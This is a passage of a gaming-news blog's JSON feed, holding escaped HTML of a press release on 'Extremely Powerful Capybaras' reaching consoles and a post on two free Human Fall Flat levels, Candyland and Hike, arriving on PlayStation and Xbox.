700;\"\u003ECapy-Coins and Custom Builds -\u003C\/span\u003E\u0026nbsp;Earn coins and visit the Upgrade Shop to exchange your well-earned coins for powerful ability upgrades. Enhance your gameplay, optimize your strategies, and unleash even greater capy-chaos!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe Cursed Gardens -\u0026nbsp;\u003C\/span\u003ELaunch day content includes all major updates from the PC version, including new monsters, elite enemies and trap-ridden arenas.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDeveloped by Lisbon-based Studio Bravarda and already out on PC, Extremely Powerful Capybaras is now available on PlayStation®5, Xbox Series X|S and Nintendo Switch™!\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAbout PM Studios\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPM Studios is a game developer and publisher dedicated to championing indie innovation and delivering bold, unforgettable gaming experiences to players around the world. Founded in 2008 and headquartered in Las Vegas, with international operations in Seoul, Korea, PM Studios brings deep expertise in development, distribution, and publishing — with a growing slate of acclaimed titles and popular franchises across console, PC, and mobile.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt PM Studios, creativity comes without compromise. We empower creators, connect communities, and invite players everywhere to unleash their wonder. Come play.\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"http:\/\/www.pm-studios.com\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.pm-studios.com\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4454597856467112902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/09\/extremely-powerful-capybaras-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4454597856467112902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4454597856467112902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/09\/extremely-powerful-capybaras-launches.html","title":"‘Extremely Powerful Capybaras’ launches today on PlayStation 5, Xbox Series and Nintendo Switch!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-2009890319838673555"},"published":{"$t":"2025-07-17T20:33:00.007+02:00"},"updated":{"$t":"2025-07-17T20:33:55.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XBox Series S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Two New Free Levels Launched for Human Fall Flat on Consoles"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"text hoverTrigger2\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure class=\"newsHero hoverTrigger2\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 30px 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv class=\"jq-pressReleaseLogo\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Supporting image for Human: Fall Flat Press release\" class=\"img-responsive\" data-fileguid=\"d3d9d2f1-ecb6-985a-6a8b-7bd27ba8af41\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2020\/10\/01164838-6917c802-bd37-4804-8da5-99f90b5e906f\/7577-CURVE-UK-NP-HFF-KeyArt-16-9-Logo_(3).jpg?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=782c652e7d622d51d917cd5d4621ff9e8796aa7cd734396729a7d8b92c3d20e2\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin: 0px auto; max-width: 100%; vertical-align: middle;\" width=\"730\" \/\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ECurve Games and No Brakes Games are thrilled to announce that\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Etwo brand-new levels\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E—\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ECandyland\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHike\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E—are now\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Eavailable for free\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;on\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPlayStation and Xbox consoles\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for the 55 million selling physics platformer\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EHuman Fall Flat\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EFirst introduced to PC earlier this year, these two wildly imaginative levels are now making their\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Econsole debut\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, bringing fresh chaos and fun to millions of players worldwide.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ECandyland\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;– Dive into a vibrant sugar-coated world filled with sticky surprises, bouncy jellies, and giant pastries. Traverse treacherous chocolate rivers, swing across caramel chasms, and solve gooey physics puzzles in a saccharine wonderland designed to delight solo players and co-op fans alike.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EHike\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;– Lace up your boots and get ready to explore this breathtaking mountaintop adventure. From leafy trails and scenic cable cars to perilous rock climbs and forest puzzles,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHike\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;challenges players to think creatively and move collaboratively as they scale new heights—literally.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBoth levels are packed with\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Eclassic Human Fall Flat humor\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, thrilling puzzles and the signature physics-led fun and frolics that have made the game a favorite among players and streamers worldwide.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThis console update marks the latest expansion to Human: Fall Flat’s ever-growing universe, which continues to evolve with fan-created content and community-driven creativity.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EDownload the update today\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;on Xbox One, Xbox Series X|S, PlayStation 4, and PlayStation 5—and bring your friends along for the fall!\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/2009890319838673555\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/two-new-free-levels-launched-for-human.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2009890319838673555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2009890319838673555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/two-new-free-levels-launched-for-human.html","title":"Two New Free Levels Launched for Human Fall Flat on Consoles"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});